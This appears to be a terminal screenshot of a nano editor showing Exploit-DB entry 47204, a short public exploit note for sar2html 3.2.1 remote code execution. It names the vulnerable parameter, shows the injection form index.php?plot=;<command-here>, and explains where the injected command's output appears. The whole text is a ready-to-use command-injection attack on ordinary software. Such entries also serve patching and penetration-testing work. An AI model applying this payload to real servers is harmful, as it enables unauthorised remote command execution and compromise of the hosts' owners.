 GNU nano 6.3 /usr/share/exploitdb/exploits/php/webapps/47204.txt
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.